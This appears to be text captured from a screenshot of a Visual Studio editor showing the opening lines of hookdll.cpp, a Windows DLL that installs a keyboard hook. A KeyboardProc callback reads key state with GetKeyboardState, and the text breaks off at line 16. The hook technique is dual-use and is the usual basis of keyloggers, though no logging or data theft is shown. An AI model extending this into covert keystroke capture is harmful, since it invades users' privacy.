 hookdll.cpp
hookdll
(全局范围)
unInstallHook()
1 #include<Windows.h>
2 #include<iostream>
3
4 HINSTANCE g_hInstance = NULL;
5 HHOOK g_hhook = NULL;
6 LRESULT CALLBACK KeyboardProc(
7 _In_ int    code,
8 _In_ WPARAM wParam,
9 _In_ LPARAM lParam
10 )
11 {
12 if (code==HC_ACTION)
13 {
14 BYTE KeyState[256]{ 0 };
15 if (GetKeyboardState(KeyState))
16 {